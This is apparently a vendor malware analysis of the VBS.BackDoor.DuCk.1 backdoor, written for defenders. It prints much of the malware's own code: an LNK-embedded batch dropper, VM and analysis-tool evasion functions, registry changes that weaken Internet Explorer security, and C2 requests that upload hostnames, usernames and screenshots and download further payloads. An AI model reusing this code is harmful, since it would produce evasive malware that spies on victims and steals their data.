A backdoor that can execute cybercriminals’ commands and send the remote server screenshots made on the infected computer. It is written in the Visual Basic Script programming language and is distributed as an LNK icon file with an embedded VBS script, which is archived. Once the icon is clicked, the feature findstr starts to run. It is used to identify the signature of the script’s beginning and to extract this script to a separate file. In other words, the following actions are executed:
copy *.doc.lnk %tmp%
%systemdrive%
cd %tmp%
dir /b /s *.doc.lnk > o
echo set /p f=^.bat
echo type "%f%"^>z9>>.bat
echo findstr /R /C:"#@~" z9^>1.vbe^&cscript 1.vbe^&del *.lnk /S /Q /Y >>.bat
.bat
To identify the address of the command and control server, the following algorithm is used. At the beginning of the script there are three links:

YouTubeLinks(0) = "https://dl.dropboxusercontent.com/s/v**********smun/index.html"
YouTubeLinks(1) = "http://www.youtube.com/watch?v=*******0b"
YouTubeLinks(2) = "https://www.youtube.com/watch?v=*******D0b"
The Trojan sends to the above mentioned resources a GET request, and within the received reply it executes a search based on the following regular expression:
our (.*)th psy anniversaryAs a result, the server sends a reply with a number. This number is divided by 31,337—this mathematical operation results in another number that, after being converted to a hexadecimal notation, represents the IP address of the command and control server with the added « /wp-admin-content/» string. To verify whether the server works or not, the Trojan sends a GET request "ХХХ.ХХХ.ХХХ.ХХХ/wp-admin-content/Status2.php" to the specified address and checks the reply for the string "ОКОКОК".
To be able to check the infected computer for virtual environment, the Trojan incorporates a special verification mechanism. The check procedure consists of three steps:
Function isVmDrivers()
Dim Drivers(2)
Drivers(0) = "virtualbox"
Drivers(1) = "parallels"
Drivers(2) = "vmware"
strText = shell_exec("driverquery")
result = False
For Each Driver in Drivers
inString = inStr(strText, Driver)
If not inString = 0 Then
result = Driver
End If
Next
isVmDrivers = result
End Function
Function isVmProduct()
Dim Product
Dim badProducts(1)
badProducts(0) = "parallels virtual platform"
badProducts(1) = "virtualbox"
Set objWMIService = GetObject("winmgmts:{impersonationLevel=impersonate}
!\\.\root\cimv2")
Set colItems = objWMIService.ExecQuery("Select * from Win32_BaseBoard")
For Each objItem in colItems
Product = LCase(objItem.Product)
Next
result = False
For Each badProduct in badProducts
inString = inStr(Product, badProduct)
If not inString = 0 Then
result = badProduct
End If
Next
isVmProduct = result
End Function
Function isVmMAC()
Dim macs(29)
macs(0) = "00-01-5D"
macs(1) = "00-03-BA"
macs(2) = "00-07-82"
macs(3) = "00-0F-4B"
macs(4) = "00-10-4F"
macs(5) = "00-10-E0"
macs(6) = "00-14-4F"
macs(7) = "00-20-F2"
macs(8) = "00-21-28"
macs(9) = "00-21-F6"
macs(10) = "00-50-56"
macs(11) = "00-0C-29"
macs(12) = "00-05-69"
macs(13) = "00-03-FF"
macs(14) = "00-1C-42"
macs(15) = "00-16-3E"
macs(16) = "08-00-27"
macs(17) = "00-1C-14"
macs(18) = "08-00-20"
macs(19) = "00-0D-3A"
macs(20) = "00-12-5A"
macs(21) = "00-15-5D"
macs(22) = "00-17-FA"
macs(23) = "00-1D-D8"
macs(24) = "00-22-48"
macs(25) = "00-25-AE"
macs(26) = "00-50-C2"
macs(27) = "00-50-F2"
macs(28) = "44-45-53"
macs(29) = "7C-ED-8D"
strText = shell_exec("ipconfig /all")
result = False
For Each mac in macs
inString = inStr( strText, LCase(mac) )
If not inString = 0 Then
result = mac
End If
Next
isVmMAC = result
End Function
Moreover, to monitor the operation system, a check for the running processes of various applications is being executed:
Function checkRunningProcess()
Dim Processes(15)
Processes(0) = "taskmgr.exe"
Processes(1) = "procmon.exe"
Processes(2) = "procmon64.exe"
Processes(3) = "procexp.exe"
Processes(4) = "procexp64.exe"
Processes(5) = "ollydbg.exe"
Processes(6) = "wpe pro.exe"
Processes(7) = "wireshark.exe"
Processes(8) = "immunitydebugger.exe"
Processes(9) = "windbg.exe"
Processes(10) = "tcpview.exe"
Processes(11) = "tcpvcon.exe"
Processes(12) = "gmer.exe"
Processes(13) = "osam.exe"
Processes(14) = "startup.exe"
Processes(15) = "listdlls.exe"
strText = shell_exec("tasklist")
result = False
For Each Process in Processes
inString = inStr(strText, LCase(Process))
If not inString = 0 Then
result = Process
End If
Next
checkRunningProcess = result
End Function
Among other things, the backdoor checks the infected computer for anti-virus programs:
malBytesPath1 = s.ExpandEnvironmentStrings("%systemdrive%") &
"\Program Files\MalwareBytes' Anti-Malware"
malBytesPath2 = s.ExpandEnvironmentStrings("%systemdrive%") &
"\Program Files (x86)\MalwareBytes' Anti-Malware"
malBytesPath3 = s.ExpandEnvironmentStrings("%systemdrive%") &
"\Program Files\Malwarebytes Anti-Malware"
malBytesPath4 = s.ExpandEnvironmentStrings("%systemdrive%") &
"\Program Files (x86)\Malwarebytes Anti-Malware"
If fileSys.FolderExists(malBytesPath1) or fileSys.FolderExists(malBytesPath2)
or fileSys.FolderExists(malBytesPath3) or fileSys.FolderExists(malBytesPath4) Then
isMalwB = True
Else
isMalwB = False
End If
If fileSys.FileExists("1.vbe") Then
fileSys.CopyFile Wscript.ScriptFullName, path & "\.vbe"
fileSys.DeleteFile "1.vbe"
isKaspersky = inStr(LCase(installedAV), "kasper")
If isKaspersky = 0 Then
objShell.ShellExecute "cscript.exe", ".vbe", path, "open", 0
End If
WScript.Quit 1
End If
In the directory of the current Windows user, the Trojan creates the subfolder "%userprofile%\SystemFolder" and uses it as a work folder. To conceal its presence, the Trojan saves the document vtoroy_doc.doc in the folder %temp% and shows it to the user:
It can be assumed that initially the cybercriminals had planned to use a PowerPoint presentation as a “decoy” because at the end of the Trojan’s code the PowerPoint termination algorithm is incorporated (if the corresponding box is checked). However, due to some reason, they decided to go with another plan.
To make screenshots, the backdoor utilizes its own library. The screenshots are saved in the temporary folder as files "%temp%\~PF214C.tmp".
Using a REG file, the Trojan disables the Microsoft Internet Explorer add-ins:
Windows Registry Editor Version 5.00
[HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main]
"Enable Browser Extensions"="no"
If it is running on a computer with the Windows Vista operating system, then with the help of another REG file it disables protected mode in Microsoft Internet Explorer:
Windows Registry Editor Version 5.00
[HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main]
"NoProtectedModeBanner"=dword:00000001
[HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Zones\3]
"2500"=dword:00000003
By creating the icon "%Startup%\Microsoft Sync Services.lnk", which launches the script h.vbe, the Trojan enables its own automatic startup.
If the infected computer has a virtual environment running on it or some processes that are specified on the checklist are being executed, the Trojan sends a report with the relevant information to the command and control server:
server & "/rit.php?cn=" & computerName & "&un=" & userName & "&an=" & notifyName &
"&id=" & Serial & "&r=" & reasonwhere “reason” stands for the string that was generated as the result of the executed checks:
reason = vmProd & ", " & vmDrivers & ", " & vmMac & ", " & runningProc
Future requests are sent once a minute. In order to receive commands, the Trojan sends to the server the following request:
server & "/c.php" & "?id=" & SerialAs a reply, the command "download>(.*)>(.*)" to download another malicious application to the infected computer is received:
Function downFile(args)
argsNum = uBound(args) + 1
writePath = args(1)
wrapper = "Byt34rr4y"
If argsNum = 2 Then
data = getPage(server & "/d.php?f=" & Base64EncodeString( args(0) ), 60, "get")
find = preg_match(wrapper & "(.*)" & wrapper, data)
If IsArray(find) Then
writer = writeByteArrayToFile(writePath, find(0))
End If
End If
End Function
All other commands VBS.BackDoor.DuCk.1 sends to the CMD (command interpreter) or to PowerShell. To upload the previously made screenshots to the cybercriminals’ server, the following request is used:
server & "/rs.php", 30, "i=" & Serial & "&d=" & encodeBase64(inByteArray) & "&t=" &
get_formatted_time() & "&l=" & Len(encodeBase64(inByteArray))
where “inByteArray” stands for the screenshot file data.
Moreover, on the infected computer this backdoor can execute a Python script. After being encrypted, the working results of this script are transferred to the cybercriminals’ server.
server & "/rk.php", 30, "i=" & Serial & "&d=" & encodedData & "&t=" & get_formatted_time() &
"&l=" & Len(encodedData)
where “encodedData” stands for the encrypted with the base64 algorithm contents of the output file.